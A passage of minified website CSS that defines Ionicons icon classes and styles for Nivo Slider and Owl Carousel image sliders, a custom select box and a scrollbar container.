ubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;z-index:9;cursor:pointer;bottom:10px}.nivo-prevNav{right:50px}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.theme-default .nivoSlider{position:relative;background:#fff url(../image/loading.gif) no-repeat 50% 50%}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.theme-default .nivo-controlNav{text-align:center;padding:8px 0;margin-bottom:0;position:absolute;bottom:0;z-index:9;width:100%}.theme-default .nivo-controlNav a{display:inline-block;width:18px;height:6px;background:#ed3237;text-indent:-9999px;border:1px solid #d6d6d6;margin:0 2px;transform:skew(-39deg,0deg)}.theme-default .nivo-controlNav a.active{background:#000}#slidea1 .nivo-controlNav,#slideshow0 .nivo-directionNav{}.theme-default .nivo-directionNav a{margin-top:0;display:block;width:35px;height:35px;top:45%;background:#fff;text-indent:-9999px;border:0;font-size:0;line-height:35px;opacity:1;border-radius:100%}.theme-default .nivo-directionNav a.nivo-nextNav:hover{}.theme-default .nivo-directionNav a.nivo-prevNav:hover{}.theme-default:hover .nivo-directionNav a{}.theme-default a.nivo-nextNav{right:10px}.theme-default a.nivo-nextNav:before{content:"\F061";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav:before{content:"\F060";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav{left:10px}.theme-default .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-default .nivo-caption a:hover{color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-default .nivo-directionNav a:hover{background:#ed3237;color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.sp-discount-total{cursor:pointer}.sp-toggle{padding-left:20px;background:url(../../image/toggle.gif) 0 2px no-repeat}.sp-collapse{background-position:0 -55px}.sp-wallet-total{cursor:pointer}.sp-wallet-toggle{padding-left:20px;background:url(../image/toggle.gif) 0 2px no-repeat}.sp-wallet-collapse{background-position:0 -55px}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}@charset "UTF-8";.sbHolder{background-color:#fff;border:solid 1px #ccc;font-family:Arial,sans-serif;font-size:12px;font-weight:400;height:25px;position:relative}.sbHolder:focus .sbSelector{}.sbSelector{display:block;height:25px;left:0;line-height:25px;outline:none;overflow:hidden;position:absolute;text-indent:10px;top:0;width:100%}.sbSelector:link,.sbSelector:visited,.sbSelector:hover{color:#000;outline:none;text-decoration:none}.sbToggle{background:url(../image/select-icons.png) 0 -119px no-repeat;display:block;height:25px;outline:none;position:absolute;right:0;top:0;width:30px}.sbToggle:hover{background:url(../image/select-icons.png) 0 -169px no-repeat}.sbToggleOpen{background:url(../image/select-icons.png) 0 -19px no-repeat}.sbToggleOpen:hover{background:url(../image/select-icons.png) 0 -66px no-repeat}.sbHolderDisabled{background-color:#3c3c3c;border:solid 1px #515151}.sbHolderDisabled .sbHolder{}.sbHolderDisabled .sbToggle{}.sbOptions{background-color:#fff;border:solid 1px #ccc;list-style:none;left:-1px;margin:0;padding:0;position:absolute;top:25px;width:100%;z-index:1;overflow-y:auto}.sbOptions li{padding:0 7px}.sbOptions a{border-bottom:1px solid #f8f8f8;display:block;outline:none;padding:5px 0 5px 3px}.sbOptions a:link,.sbOptions a:visited{color:#666;text-decoration:none}.sbOptions a:hover,.sbOptions a:focus,.sbOptions a.sbFocus{color:#333}.sbOptions li.last a{border-bottom:none}.sbOptions .sbDisabled{border-bottom:dotted 1px #515151;color:#999;display:block;padding:7px 0 7px 3px}.sbOptions .sbGroup{border-bottom:dotted 1px #515151;color:#ebb52d;display:block;font-weight:700;padding:7px 0 7px 3px}.sbOptions .sbSub{padding-left:17px}.mCSB_container{width:auto;margin-right:10px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox 